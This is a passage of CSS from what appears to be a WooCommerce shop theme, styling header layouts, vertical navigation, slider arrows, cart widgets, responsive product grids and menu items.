.breadcrumbs-type-8 .header-type-14 .navbar-right .header-search button[type="submit"] i,
.breadcrumbs-type-8 .header-type-15 .navbar-right .header-search button[type="submit"] i,
.breadcrumbs-type-8 .header-type-16 .navbar-right .header-search button[type="submit"] i {
color: #FFF;
}
.breadcrumbs-type-8 .header-type-6,
.breadcrumbs-type-8 .header-type-5 {
background-color: transparent;
}
.breadcrumbs-type-8 .header-type-6 .header,
.breadcrumbs-type-8 .header-type-5 .header {
background-color: transparent !important;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .header .shopping-cart-widget .ico-sum,
.breadcrumbs-type-8 .fixed-active .header-type-9 .header .shopping-cart-widget .ico-sum {
background-position: -7px -6px !important;
}
.breadcrumbs-type-8 .fixed-active .header-search .popup-with-form {
color: #3d3d3d;
}
.breadcrumbs-type-8:not(.home) .header-type-5 .shopping-cart-widget .shop-text {
color: #FFF;
}
.breadcrumbs-type-8:not(.home) .header-type-5 .shopping-cart-widget .shop-text .total {
color: #FFF;
}
.breadcrumbs-type-8:not(.home) .header-type-5 .shopping-cart-widget .cart-bag:before {
border: 2px solid #fff;
border-radius: 15px 15px 0 0;
}
.breadcrumbs-type-8:not(.home) .header-type-5 .shopping-cart-widget .cart-bag .badge-number {
color: #3d3d3d;
border: 2px solid #fff;
}
.breadcrumbs-type-8:not(.home) .header-type-5 .shopping-cart-widget .cart-bag .badge-number:before {
-webkit-box-shadow: inset 0 0 0 35px #fff;
box-shadow: inset 0 0 0 35px #fff;
}
.breadcrumbs-type-8:not(.home) .header-type-5 .shopping-cart-widget .cart-bag .badge-number:hover:before {
-webkit-box-shadow: inset 0 0 0 1px #fff;
box-shadow: inset 0 0 0 1px #fff;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .cart-bag:before {
border: 2px solid #3d3d3d;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .cart-bag .badge-number {
color: #fff;
border: 2px solid #3d3d3d;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .cart-bag .badge-number:before {
-webkit-box-shadow: inset 0 0 0 35px #3d3d3d;
box-shadow: inset 0 0 0 35px #3d3d3d;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .cart-bag .badge-number:hover:before {
-webkit-box-shadow: inset 0 0 0 1px #3d3d3d;
box-shadow: inset 0 0 0 1px #3d3d3d;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .navbar-right .shop-text {
color: #909090;
}
.breadcrumbs-type-8 .fixed-active .header-type-5 .navbar-right .shop-text .total {
color: #292929;
}
.home.breadcrumbs-type-8 a.popup-with-form {
color: #3d3d3d;
}
.home.breadcrumbs-type-8 .slider-overlap a.popup-with-form {
color: #FFF;
}
.breadcrumbs-type-8:not(.home) .header-wrapper {
position: absolute;
}
}  .header-type-6.slider-overlap {
z-index: 1000;
width: 100%;
}
.header-type-6.slider-overlap .top-bar {
background-color: rgba(0, 0, 0, 0.3);
}
.header-type-6.slider-overlap .header .header-logo {
width: 100% !important;
text-align: center;
}
.header-type-6.slider-overlap .header .menu-wrapper {
text-align: right;
}
.header-type-6.slider-overlap .header .menu-wrapper .collapse > div {
display: inline-block;
margin: 0 10px;
}
.header-type-6.slider-overlap .header .menu-wrapper .menu > li > a {
text-transform: none;
font-size: 18px;
padding-left: 20px;
padding-right: 20px;
}
.header-type-6.slider-overlap .header .menu-wrapper .menu li.menu-item-has-children > a:after {
font-size: 16px;
}
.header-type-6.slider-overlap .header .header-search {
position: relative;
top: -20px;
}
.header-type-6.slider-overlap .header .header-search .search-dropdown form {
display: none;
}
.header-type-6.slider-overlap .header .header-search .search-with-form:hover form {
top: 48px;
}
.header-type-6.slider-overlap .header .header-search .popup-with-form {
font-size: 16px;
}
.header-type-6.slider-overlap .header .navbar-right {
width: auto !important;
}
.header-type-6.slider-overlap .header .shopping-container {
float: none;
top: -12px;
}
.header-type-6.slider-overlap .header .shopping-container.cart-design-1 {
top: -14px;
}
.header-type-6.slider-overlap .header .shopping-container.cart-design-2 {
top: -8px;
}
.header-type-6.slider-overlap .header .shopping-container.cart-design-2 .cart-popup-container {
right: 0;
top: 40px;
}
.header-type-6.slider-overlap .header .shopping-container .cart-popup-container:before {
right: -2px;
top: -15px;
}
.header-type-6.slider-overlap .header .menu-icon {
cursor: pointer;
}
.header-type-6.slider-overlap .cart-popup-container:before {
left: auto;
right: 2px;
top: -16px;
}
.home .header-type-6.slider-overlap {
width: 100%;
position: absolute;
}
.home .header-type-6.slider-overlap .header {
background-color: transparent;
margin-bottom: 0;
}
.home .header-type-6.slider-overlap .header .shopping-container .shopping-cart-widget .ico-sum {
background-position: -88px -6px;
}
.home .header-type-6.slider-overlap .header .header-search .popup-with-form {
color: #fff;
}
.fixNav-enabled .fixed-active .header-type-6 .shopping-container .cart-popup-container {
top: 28px;
}
.fixNav-enabled .fixed-active .header-type-6 .shopping-container .shopping-cart-widget .ico-sum {
background-position: -7px -6px !important;
}
.fixNav-enabled .fixed-active .header-type-6 .header-search .popup-with-form {
color: #3d3d3d !important;
}
.fixNav-enabled .fixed-active .header-type-6 .menu-wrapper > li > a {
color: #000 !important;
}
.fixNav-enabled .fixed-active .header-type-6 .menu-wrapper .nav-sublist-dropdown {
top: 63px !important;
}
.page-heading-slider .wpb_revslider_element {
overflow: hidden;
}
.single-product-fixed .woocommerce-variation-add-to-cart {
display: inline-block;
}
.tp-rightarrow.default {
width: 45px !important;
height: 45px !important;
border: 2px solid #fff;
background-image: none;
-webkit-border-radius: 100%;
border-radius: 100%;
text-align: center;
}
.tp-rightarrow.default:before {
content: "\f105";
font-family: FontAwesome;
font-size: 30px;
color: #FFF;
position: relative;
top: -1px;
right: -1px;
}
.tp-leftarrow.default {
width: 45px !important;
height: 45px !important;
border: 2px solid #fff;
background-image: none;
-webkit-border-radius: 100%;
border-radius: 100%;
text-align: center;
}
.tp-leftarrow.default:before {
content: "\f104";
font-family: FontAwesome;
font-size: 30px;
color: #FFF;
position: relative;
top: -1px;
left: -1px;
}
.tp-rightarrow.default,
.tp-leftarrow.default {
line-height: 42px;
top: 50% !important;
margin-top: -21px;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.tp-rightarrow.default:before,
.tp-leftarrow.default:before {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.tp-rightarrow.default:hover,
.tp-leftarrow.default:hover {
background-color: #FFF;
}
.tp-rightarrow.default:hover:before,
.tp-leftarrow.default:hover:before {
color: #3d3d3d;
}  .header-vertical-enable .page-wrapper {
margin-left: 250px;
padding-top: 0 !important;
}
.header-vertical-enable .page-heading-slider .fullscreen-container {
width: 100% !important;
left: 0 !important;
}
.header-vertical-enable .page-heading-slider .fullscreen-container .tp-rightarrow {
right: 40px !important;
}
.header-vertical-enable .page-heading-slider .fullscreen-container .tp-leftarrow {
left: 40px !important;
}
.header-vertical-enable .page-heading-slider .fullscreen-container .tp-bullets {
margin-left: -25px !important;
}
.header-vertical-enable .page-heading.bc-type-8 {
padding-top: 110px;
}
.header-vertical-enable .header-vertical {
position: fixed !important;
visibility: visible !important;
width: 250px !important;
left: 0;
top: 0 !important;
border-right: 1px solid #e6e6e6;
margin-top: 0 !important;
z-index: 1002;
height: 100%;
padding-top: 0;
background-color: #FFF;
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
.header-vertical-enable .header-vertical .container {
width: 100%;
}
.header-vertical-enable .header-vertical .container > div {
display: block;
}
.header-vertical-enable .header-vertical .container .navbar {
padding: 40px 0 !important;
}
.header-vertical-enable .header-vertical .container .navbar-right {
width: 100% !important;
display: inline-block;
}
.header-vertical-enable .header-vertical .container .navbar-right .header-search {
vertical-align: top;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget {
margin-left: 0;
margin-right: 20px;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget .cart-bag {
float: left;
margin-left: 0;
margin-right: 17px;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget .cart-bag .badge-number {
color: #FFF;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget .cart-bag .badge-number:before {
-webkit-box-shadow: inset 0 0 0 35px #3d3d3d;
box-shadow: inset 0 0 0 35px #3d3d3d;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget .shop-text {
color: #3d3d3d !important;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 {
float: none;
display: inline-block;
margin-right: 0;
top: 3px;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 .cart-bag {
margin-left: 0;
margin-right: 10px;
display: inline-block;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 .shop-text,
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 .total {
display: inline-block;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 .shop-text {
font-size: 0;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 .total {
font-size: 14px;
position: relative;
top: -3px;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-popup-container {
display: none;
}
.header-vertical-enable .header-vertical .container .header-logo {
width: 100% !important;
display: inline-block;
padding: 0 10px;
}
.header-vertical-enable .header-vertical .container .header-logo img {
max-width: 100% !important;
width: 100%;
}
.header-vertical-enable .header-vertical .top-bar {
display: none;
}
.header-vertical-enable .header-vertical .menu-wrapper {
max-height: none !important;
overflow: visible;
}
.header-vertical-enable .header-vertical .menu-wrapper .container {
padding: 0;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li {
padding: 0 20px;
width: 100%;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li > a {
padding-top: 12px;
padding-bottom: 12px;
text-transform: none;
font-size: 16px;
color: #3d3d3d;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li > a:after {
color: #3d3d3d;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown {
left: 100% !important;
right: auto !important;
top: 0 !important;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown ul {
width: 210px;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown ul > li a {
padding: 6px 25px;
}
.header-vertical-enable .header-vertical .menu-wrapper .menu > li.menu-item-has-children > a:after {
position: relative;
top: 2px;
content: "\f105";
font-family: FontAwesome !important;
font-size: 16px;
margin-left: 4px;
}
.header-vertical-enable .header-vertical .tbs.blog-description {
display: none;
}
.header-vertical-enable .header-vertical .languages-area {
position: absolute;
bottom: 30px;
left: 0;
width: 100%;
height: auto;
padding: 18px;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.header-vertical-enable .header-vertical .languages-area .menu-social-icons {
width: 100%;
display: inline-block;
margin-bottom: 0;
}
.header-vertical-enable .header-vertical .languages-area .menu-social-icons i {
width: auto;
height: auto;
}
.header-vertical-enable .header-vertical .languages-area .menu-social-icons i:hover {
color: #3d3d3d;
}
.header-vertical-enable .header-vertical .languages-area .menu-social-icons li {
margin-right: 23px;
}
.header-vertical-enable .header-vertical .languages-area li {
font-size: 13px;
}
.header-vertical-enable .header-vertical .languages-area li a {
font-size: 13px;
font-weight: 500;
color: #737373;
}
.header-vertical-enable .header-vertical .languages-area li.active {
font-weight: 500;
color: #000;
}
.header-vertical-enable .header-vertical .languages-area .languages {
display: inline-block;
float: none;
margin-left: 12px;
}
.header-vertical-enable .header-vertical .languages-area .currency {
display: none;
}
.header-vertical-enable.vertical-right .page-wrapper {
margin-left: 0;
margin-right: 250px;
}
.header-vertical-enable.vertical-right .header-vertical {
left: auto !important;
right: 0 !important;
border-left: 1px solid #e6e6e6;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown {
left: auto !important;
right: 100% !important;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown ul > li ul {
left: auto;
right: 100%;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown ul > li.menu-item-has-children > a:after {
display: none;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li .nav-sublist-dropdown ul > li.menu-item-has-children > a:before {
content: "\f104";
font-family: FontAwesome !important;
position: relative;
display: inline-block;
padding-right: 8px;
margin-left: -15px;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li.menu-item-has-children > a:after {
display: none;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li.menu-item-has-children > a:before {
content: "\f104";
font-family: FontAwesome !important;
position: relative;
display: inline-block;
padding-right: 10px;
margin-left: -15px;
}
.header-vertical-enable.vertical-right .header-vertical .menu-wrapper .menu > li > a:after {
display: none;
}
.header-vertical-enable .row-count-4 .product {
width: 25% !important;
}
.header-vertical-enable .row-count-4 .product {
width: 25% !important;
}
.breadcrumbs-type-9 .page-content,
.breadcrumbs-type-9 .content-page,
.breadcrumbs-type-9 .sidebar,
.breadcrumbs-type-9.blog .content,
.breadcrumbs-type-9 .shop-full-width {
padding-top: 30px !important;
}
.breadcrumbs-type-9.home .page-content {
padding-top: 0;
}
.breadcrumbs-type-9.woocommerce .page-wrapper > .container .row > .content {
padding-top: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
.banner-type-2:hover .banner-content h3 {
margin-bottom: 0;
}
.banner-type-2:hover .banner-content p {
padding-top: 0;
}
.banner-type-2:hover .banner-content a.btn {
margin-top: 0;
}
.single-product-large .col-md-9 .product-information > div .yith-wcwl-add-to-wishlist,
.single-product-large .col-md-9 .product-information > div .email-link,
.single-product-large .col-md-9 .product-information > div .sku_wrapper {
text-align: center;
display: inline-block;
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
.single-product-large .col-md-9 .product-information > div .product_meta,
.single-product-large .col-md-9 .product-information > div .share-title,
.single-product-large .col-md-9 .product-information > div .menu-social-icons {
text-align: center;
width: 100%;
}
.single-product-large .col-md-9 .product-information > div .menu-social-icons li {
float: none;
display: inline-block;
}
.navbar-right {
min-width: 50px;
}
.blog-full-width article {
width: 33.3% !important;
}
.var-8 {
border-width: 8px !important;
font-size: 90px;
line-height: 100px;
}
.woocommerce-product-search input[type="search"] {
width: 100% !important;
margin-bottom: 1.0714em;
}
}
@media (min-width: 992px) and (max-width: 1500px) {
.header-vertical-enable .container {
width: 100%;
}
.header-vertical-enable .page-wrapper > .container,
.header-vertical-enable footer > .container {
padding-right: 30px;
padding-left: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.header-vertical-enable article.content-small .content-article {
width: 44.2%;
}
.header-vertical-enable .filter-wrap .view-switcher {
width: 100px;
}
.product-content.sidebar-position-without .fixed-product-block {
min-height: 100vh !important;
}
}
@media (min-width: 1200px) and (max-width: 1500px) {
.header-vertical-enable .blog-full-width article {
width: 33.2%;
}
.header-vertical-enable .products-grid .product {
width: 25% !important;
}
.header-vertical-enable .products-grid .product:nth-child(4n+1) {
clear: both !important;
}
.header-vertical-enable .row-count-2 .product {
width: 50% !important;
}
.header-vertical-enable .row-count-3 .product {
width: 33.333% !important;
}
.header-vertical-enable .row-count-6 .product:nth-child(6n+1) {
clear: none !important;
}
.header-vertical-enable .row-count-5 .product:nth-child(5n+1) {
clear: none !important;
}
.header-vertical-enable .row-count-3 .product:nth-child(4n+1) {
clear: none !important;
}
.header-vertical-enable .carousel-area .owl-controls .owl-pagination {
display: block !important;
}
.header-vertical-enable .carousel-area .owl-controls .owl-buttons {
display: none;
}
.boxed .header-vertical-enable.template-container,
.framed .header-vertical-enable.template-container {
width: 970px;
}
.boxed .header-vertical-enable.template-container .page-heading.bc-type-8 .back-history,
.framed .header-vertical-enable.template-container .page-heading.bc-type-8 .back-history {
display: none;
}
.boxed .owl-carousel .owl-controls .owl-buttons > div,
.framed .owl-carousel .owl-controls .owl-buttons > div {
display: none;
}
}
@media (max-width: 767px) {
.shop_table td.product-remove,
.shop_table th.product-remove,
.shop_table .product-price,
.shop_table .product-subtotal {
display: none;
}
.shop_table .quantity.buttons_added input[type="number"] {
width: 40px;
}
.shop_table .product-details {
max-width: 170px;
text-align: left;
}
.shop_table td.product-details a {
white-space: pre-wrap;
text-transform: none;
}
.shop_table td.product-details .remove {
text-decoration: underline;
text-transform: none;
padding: 5px 0;
}
.woocommerce-cart .shop_table td.product-name {
width: auto;
max-width: 100px;
padding-top: 10px;
padding-left: 10px;
padding-right: 5px;
}
}
@media (min-width: 768px) and (max-width: 1200px) {
.header-vertical-enable .row-count-6 .product,
.header-vertical-enable .row-count-5 .product,
.header-vertical-enable .row-count-4 .product,
.header-vertical-enable .row-count-3 .product {
width: 33.3% !important;
}
.header-vertical-enable .row-count-2 .product {
width: 50% !important;
}
.product-category.columns-6 {
width: 33.33%;
}
}
@media (max-width: 767px) {
.header-vertical-enable .row-count-6 .product,
.header-vertical-enable .row-count-5 .product,
.header-vertical-enable .row-count-4 .product,
.header-vertical-enable .row-count-3 .product,
.header-vertical-enable .row-count-2 .product {
width: 100% !important;
}
}  .home .header-type-9 {
position: fixed;
bottom: 0 !important;
top: auto !important;
width: 100%;
left: 0;
z-index: 1001;
border-bottom: 1px solid #ebebeb;
}
.home .header-type-9 .top-bar {
display: none;
}
.home .header-type-9 .header {
background-color: #FFF;
border-top: 1px solid #e6e6e6;
margin-bottom: 0;
padding: 0 50px;
}
.home .header-type-9 .header .container {
width: 100%;
padding: 0;
}
.home .header-type-9 .header .container .navbar {
padding: 20px 0;
}
.home .header-type-9 .header .header-logo {
width: 25%!important;
}
.home .header-type-9 .header .menu-wrapper {
width: 50%;
text-align: center;
display: table-cell;
vertical-align: middle;
}
.home .header-type-9 .header .menu-wrapper .nav-sublist-dropdown {
top: auto !important;
bottom: 71px;
}
.home .header-type-9 .header .menu-wrapper .nav-sublist-dropdown:before {
top: auto;
bottom: -25px;
}
.home .header-type-9 .header .menu > li > a {
font-size: 16px;
text-transform: none;
}
.home .header-type-9 .header .menu .item-design-full-width:before {
bottom: 31px;
}
.home .header-type-9 .header .search-with-form:hover form {
top: -117px;
}
.home .header-type-9 .header .search-with-form:hover form:before {
display: none;
}
.home .header-type-9 .header .search-with-form:hover form:after {
top: 75px;
}
.home .header-type-9 .shopping-container .cart-popup-container {
-webkit-box-shadow: none;
box-shadow: none;
border-width: 1px;
}
.home .header-type-9 .shopping-container .cart-popup-container:after {
content: "";
position: absolute;
bottom: -50px;
height: 50px;
width: 100%;
left: 0;
display: block;
}
.home .header-type-9 .shopping-container .cart-popup-container:before {
display: none;
}
.home .header-type-9 .shopping-container .cart-popup-container {
top: auto;
bottom: 65px;
}
.home .header-type-9 .advert-block {
width: 100%;
display: table !important;
}
.home .header-type-9 .advert-block .table-cell {
display: table-cell;
vertical-align: middle;
}
.home .header-type-9 .advert-block .table-cell img {
margin-left: 5px;
-webkit-filter: grayscale(1);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.home .header-type-9 .advert-block .table-cell img:hover {
-webkit-filter: grayscale(0);
}
.header-type-9 {
border-bottom: 1px solid #e6e6e6;
}
.header-type-9 .header .container .navbar {
padding: 20px 0;
}
.header-type-9 .header .navbar-header {
text-align: right;
width: auto !important;
}
.header-type-9 .header .navbar-header .navbar-right {
display: block;
width: auto !important;
}
.header-type-9 .header .header-search .search-dropdown form {
display: none;
}
.header-type-9 .header .header-search .popup-with-form {
font-size: 16px;
display: block;
}
.header-type-9 .header .header-logo {
text-align: left;
}
.header-type-9 .header .header-logo img {
max-width: 220px;
}
.header-type-9 .header .menu-wrapper {
vertical-align: middle;
display: table-cell;
}
.header-type-9 .header .menu-wrapper .menu > li > a {
text-transform: none;
font-size: 16px;
padding-left: 8px;
padding-right: 8px;
}
.header-type-9 .header .badge-number {
background-color: #424242;
}
.header-type-9 .header .menu-icon {
cursor: pointer;
}
.header-type-9 .header .advert-block {
display: none;
}
.header-type-9 + .page-heading-slider .wpb_revslider_element {
margin-bottom: 0 !important;
}
.breadcrumbs-type-8 .header-type-9 {
border-bottom: none;
}
.fixed-active .header-type-9 .menu-wrapper {
max-height: 100%;
}
.fixed-active .header-type-9 .menu-wrapper .nav-sublist-dropdown {
top: 60px !important;
bottom: auto !important;
}
.fixed-active .header-type-9 .menu-wrapper .nav-sublist-dropdown:before {
bottom: auto !important;
top: -10px !important;
}
.fixed-active .header-type-9 .shopping-container .cart-popup-container {
border-width: 1px;
}
.fixed-active .header-type-9 .shopping-container .cart-popup-container:before {
display: block;
}
.fixed-active .header-type-9 .shopping-container:hover .cart-popup-container {
top: 55px !important;
bottom: auto !important;
}  .header-vertical-enable .header-type-10 {
background-repeat: no-repeat;
-webkit-background-size: cover;
-o-background-size: cover;
background-size: cover;
border-right: none;
}
.header-vertical-enable .header-type-10 header {
background: transparent;
}
.header-vertical-enable .header-type-10 header .menu-wrapper {
overflow: visible !important;
}
.header-vertical-enable .header-type-10 header .menu-wrapper .menu > li .nav-sublist-dropdown {
left: 85% !important;
}
.header-vertical-enable .header-type-10 .top-bar {
display: none;
}  .header-type-12 .tbs.blog-description,
.header-type-12 .navbar-right {
display: none;
}
.header-type-12 .header-logo {
width: 100%;
text-align: center;
}
.header-type-12 header {
margin-bottom: 0;
}
.header-type-12 .navbar {
padding: 25px 0;
}
.header-type-12 .menu-wrapper {
border-bottom: 1px solid #e6e6e6;
}
.header-type-12 .menu-wrapper .menu > li > a {
padding: 20px 25px 15px 25px;
}  .header-type-13 header,
.header-type-16 header {
margin-bottom: 0;
}
.header-type-13 .top-bar,
.header-type-16 .top-bar {
display: none;
}
.header-type-13 .navbar,
.header-type-16 .navbar {
padding: 0;
}
.header-type-13 .top-content,
.header-type-16 .top-content {
padding: 15px 0;
border-bottom: 1px solid #e6e6e6;
width: 100%;
font-size: 14px;
display: inline-block;
}
.header-type-13 .top-content .tbs.blog-description,
.header-type-16 .top-content .tbs.blog-description {
float: left;
display: inline-block;
}
.header-type-13 .top-content > .navbar-right,
.header-type-16 .top-content > .navbar-right {
float: right !important;
display: inline-block;
}
.header-type-13 .top-content > .navbar-right .pull-right > span,
.header-type-16 .top-content > .navbar-right .pull-right > span {
float: right;
padding-left: 10px;
padding-right: 0;
}
.header-type-13 .top-content .header-search form,
.header-type-16 .top-content .header-search form {
display: none;
}
.header-type-13 .top-content .header-search .popup-with-form,
.header-type-16 .top-content .header-search .popup-with-form {
display: block;
}
.header-type-13 .top-content .header-search .popup-with-form i,
.header-type-16 .top-content .header-search .popup-with-form i {
color: #737373;
}
.header-type-13 .top-content .shopping-container,
.header-type-16 .top-content .shopping-container {
float: right;
}
.header-type-13 .top-content .shopping-container .shopping-cart-widget,
.header-type-16 .top-content .shopping-container .shopping-cart-widget {
border: none;
padding: 0;
text-transform: none;
}
.header-type-13 .top-content .shopping-container .shopping-cart-widget .cart-bag,
.header-type-16 .top-content .shopping-container .shopping-cart-widget .cart-bag {
display: none;
}
.header-type-13 .top-content .shopping-container .shopping-cart-widget .shop-text,
.header-type-16 .top-content .shopping-container .shopping-cart-widget .shop-text {
text-transform: none;
color: #737373;
font-size: 14px;
font-weight: 300;
padding-left: 30px;
padding-right: 3px;
}
.header-type-13 .top-content .shopping-container .shopping-cart-widget .total,
.header-type-16 .top-content .shopping-container .shopping-cart-widget .total {
color: #737373;
font-size: 14px;
font-weight: 300;
}
.header-type-13 .header-content,
.header-type-16 .header-content {
width: 100%;
display: inline-block;
padding: 20px 0;
}
.header-type-13 .header-logo,
.header-type-16 .header-logo {
width: auto !important;
}
.header-type-13 .menu-wrapper,
.header-type-16 .menu-wrapper {
border-top: none;
width: 75%;
display: table-cell;
vertical-align: middle;
}
.header-type-13 .menu-wrapper .menu,
.header-type-16 .menu-wrapper .menu {
text-align: right;
}  .header-type-14 .tbs.blog-description,
.header-type-14 .navbar-right {
display: none;
}
.header-type-14 .header-logo {
width: 100%;
text-align: center;
}
.header-type-14 .menu-wrapper {
border-bottom: 1px solid #e6e6e6;
}
.header-type-14 .menu-wrapper .menu > li > a {
text-transform: none;
font-size: 16px;
}
.header-type-14 .navbar {
padding: 20px;
}  .header-type-15 .tbs.blog-description,
.header-type-15 .navbar-right {
display: none;
}
.header-type-15 .header-logo {
text-align: left;
}  .header-type-16 .menu-wrapper {
width: 100% !important;
display: block;
float: left;
background-color: #333;
}
.header-type-16 .menu-wrapper .menu {
text-align: center !important;
}
.header-type-16 .menu-wrapper .menu > li {
border-left: 1px solid #515151;
margin-bottom: -4px;
margin-right: -3px;
}
.header-type-16 .menu-wrapper .menu > li > a {
color: #FFF;
font-size: 16px;
padding: 27px 20px;
text-transform: none;
}
.header-type-16 .menu-wrapper .menu .nav-sublist-dropdown {
top: 76px !important;
}
.header-type-16 .header-logo {
float: left;
text-align: left;
display: inline-block !important;
position: relative;
max-width: 280px;
padding: 0 20px;
-webkit-transform: translateY(50%);
-moz-transform: translateY(50%);
-ms-transform: translateY(50%);
-o-transform: translateY(50%);
transform: translateY(50%);
}
.header-type-16 .header-logo img {
max-width: 100%;
}
.header-type-16 .advert-block {
max-width: 70%;
display: inline-block;
}  .header-type-17 .top-bar {
padding: 0;
}
.header-type-17 .top-bar .container > div {
border-bottom: 1px solid #e6e6e6;
display: inline-block;
width: 100%;
padding: 8px 0;
}
.header-type-17 .header-logo {
width: 25% !important;
}
.header-type-17 .navbar-header.navbar-right {
width: 75% !important;
text-align: center;
}
.header-type-17 .navbar-header.navbar-right .header-search {
float: left;
position: relative;
left: 50%;
-webkit-transform: translateX(-75%);
-moz-transform: translateX(-75%);
-ms-transform: translateX(-75%);
-o-transform: translateX(-75%);
transform: translateX(-75%);
}
.header-type-17 .navbar-header.navbar-right .header-search input[type="text"] {
width: 450px;
float: left;
height: 45px;
border: 2px solid #f2f2f2;
}
.header-type-17 .navbar-header.navbar-right .header-search button[type="submit"] {
margin-left: -41px;
top: 0px;
background-color: #f2f2f2;
padding: 0;
width: 36px;
height: 44px;
line-height: 10px;
}
.header-type-17 .navbar-header.navbar-right .cart-design-1 .shopping-cart-widget,
.header-type-17 .navbar-header.navbar-right .cart-design-2 .shopping-cart-widget {
top: 10px;
position: relative;
}
.header-type-17 .navbar-header.navbar-right .cart-design-2:hover .cart-popup-container:after {
top: -22px;
}
.header-type-17 .navbar-header.navbar-right .menu > li > a {
font-family: inherit;
font-weight: 400;
}
.page .header-type-17 .menu-wrapper {
border-bottom: none;
}
.breadcrumbs-type-8 .header-type-17 .top-content {
border-bottom: none;
}
.breadcrumbs-type-8 .header-type-17 .top-content .tbs.blog-description,
.breadcrumbs-type-8 .header-type-17 .top-content .top-links {
color: #FFF;
}
.breadcrumbs-type-8 .header-type-17 .top-content .top-links a {
color: #FFF;
}
.breadcrumbs-type-8 .header-type-17 .menu-wrapper {
border-top: none;
}
.breadcrumbs-type-8 .header-type-17 .navbar-header.navbar-right .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-17 .navbar-header.navbar-right .shopping-cart-widget .total {
color: #FFF;
}
.breadcrumbs-type-8 .fixed-active .header-type-17 .navbar-header.navbar-right .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .fixed-active .header-type-17 .navbar-header.navbar-right .shopping-cart-widget .total {
color: #3d3d3d;
}  @media (min-width: 992px) {
.cart-widget-on .header-wrapper .header-search .search-dropdown form {
display: none;
}
.cart-widget-on .header-wrapper .header-search .search-dropdown .popup-with-form {
display: block;
font-size: 18px;
padding-top: 6px;
line-height: 1px;
}
.cart-widget-on .header-wrapper.header-type-17 .header-search form {
display: block !important;
}
.cart-widget-on .header-wrapper.header-type-17 .header-search .search-dropdown .popup-with-form {
display: none !important;
}
.cart-widget-off .header-wrapper .header-search form {
display: block;
}
.cart-widget-off .header-wrapper .header-search .search-dropdown .popup-with-form {
display: none;
line-height: 14px;
}
.cart-widget-off .header-wrapper.header-type-3 .header-search .search-dropdown .popup-with-form,
.cart-widget-off .header-wrapper.header-type-6 .header-search .search-dropdown .popup-with-form {
display: block !important;
}
.cart-widget-off .header-wrapper.header-type-3 .header-search .search-dropdown form,
.cart-widget-off .header-wrapper.header-type-6 .header-search .search-dropdown form {
display: none;
}
}  .menu-wrapper {
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
vertical-align: middle;
}
.menu-wrapper h4.a-center {
padding: 0 15px;
text-align: center;
font-size: 16px;
}
.mobile-menu-wrapper {
display: none;
}
.mobile-menu-wrapper .open-child {
display: none;
}
.menu {
padding: 0;
margin: 0;
text-align: center;
}
.menu > li {
text-decoration: none;
list-style: none;
position: relative;
}
.menu > li.current-menu-item > a,
.menu > li.current_page_ancestor > a {
color: #8a8a8a;
}
.menu > li.current-menu-item > a:after,
.menu > li.current_page_ancestor > a:after {
color: #8a8a8a;
}
.menu li.menu-disable_titles > a {
font-size: 0 !important;
line-height: 0 !important;
padding: 0 !important;
}
.menu li.menu-disable_titles > a:after {
display: none;
}
.menu li a span.menu-item-descr {
font-size: 12px;
color: #8a8a8a;
font-family: 'Open Sans', sans-serif;
display: inline-block;
line-height: 1.6;
width: 100%;
padding-top: 5px;
}
.menu li a i {
padding-right: 10px;
}
.menu li.menu-label-new a,
.menu li.menu-label-hot a,
.menu li.menu-label-sale a {
position: relative;
width: auto !important;
}
